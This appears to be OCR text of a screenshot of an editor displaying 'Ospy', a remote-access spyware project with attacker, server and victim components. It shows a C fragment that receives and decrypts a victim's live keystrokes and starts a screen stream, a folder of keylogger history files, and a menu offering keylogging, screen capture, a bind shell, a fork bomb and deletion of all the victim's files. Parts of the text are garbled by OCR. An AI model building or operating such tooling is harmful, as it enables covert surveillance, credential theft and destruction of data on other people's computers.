 C
Language
Run
Stop
Run Settings...
View
Server_main.c
Attacker_main.c
Victim_main.c
connection.c
connection.h
Untitled.c
connection.h
connection.c
connection.c
connection.h
Ospy
Attacker_side
attack_mode.h
attack_mode.c
Attacker_main
Attacker_main.c
connection.h
connection.c
entering_to_Ospy.h
entering_to_Ospy.c
logos.txt
Makefile
md5.h
md5.c
Ospy
idos_mac
license_key.txt
ori_mac_mini
keylogger_history
keylogger_2019_01_15/36/05.txt
keylogger_2019_01_16/37/37.txt
keylogger_2019_01_16/38//27.txt
keylogger_2019_01_18/33/31.txt
keylogger_FriDec1413/02/512018.txt
keylogger_MonDec1709/06/452018.txt
keylogger_MonDec1710/56/242018.txt
keylogger_MonDec1712/15/492018.txt
keylogger_MonDec1712/16/572018.txt
keylogger_MonJan2116/21/452019.txt
keylogger_SunDec1620/02/032018.txt
keylogger_ThuJan310/24/322019.txt
keylogger_ThuJan314/34/202019.txt
keylogger_WedDec1210/38/442018.txt
keylogger_WedDec1212/49/162018.txt
keylogger_WedDec1214/23/582018.txt
keylogger_WedDec1214/24/592018.txt
Filter
""
Done
Replace
103
104 signal(SIGINT, stop_keystrokes_stream_loop);
105 A_2_S_encrypted_message_handler(data, GET_KEYSTROKES_STREAM);
106 printf("\n[\033[33;1m!\033[0m] ctrl+c to stop getting victim's live keystrokes\n");
107 printf("[\033[32;1m+\033[0m]\033[1m\033[32m %s's live key keystrokes :
\033[0m\n",selected_victim_name);
108 while (keep_getting_keystrokes){
109 recv(attacker_socket, &encrypted_keystroke, ENCRYPTED_TEXT_LEN(MAX_KEYSTROKE_LEN), 0);
110 printf("%s", decrypt_text(encrypted_keystroke, AES_KEY));
111 bzero(encrypted_keystroke, ENCRYPTED_TEXT_LEN(MAX_KEYSTROKE_LEN));
112 fflush(stdout);
113 }
114 keep_getting_keystrokes = true; // set the keep_getting_keystrokes flag to the next time
115
116 break;
117 case '3':
118 signal(SIGINT, stop_screen_stream_sig);
119 A_2_S_encrypted_message_handler(data, GET_SCREEN_STREAM);
120 printf("\r[\033[32;1m+\033[0m] \033[1m\033[32m%s's live screen stream started successfully\033[0m\n",
selected_victim_name);
Created by Ori Rinat © | version 0.1.0
Choose action :
[1] Get ori_mac_mini's keylogger history file
[2] Get ori_mac_mini's live keystrokes
[3] Get ori_mac_mini's screen stream
[4] Get ori_mac_mini's system profiler file
[5] Send ori_mac_mini's computer command (bind shell)
[6] Stuck ori_mac_mini's computer (Fork boom)
[7] Delete ori_mac_mini's all files
[8] Select other victim
[9] Exit Ospy
—> 3
[+] ori_mac_mini's live screen stream started successfully
[»] Ospy folder path : /Users/oririnat/Desktop/Ospy/Attacker_side
bad magic number
Running...
CPU 4%
Memory 1.1M
f main
Tabs: 4
Line 116, Column 23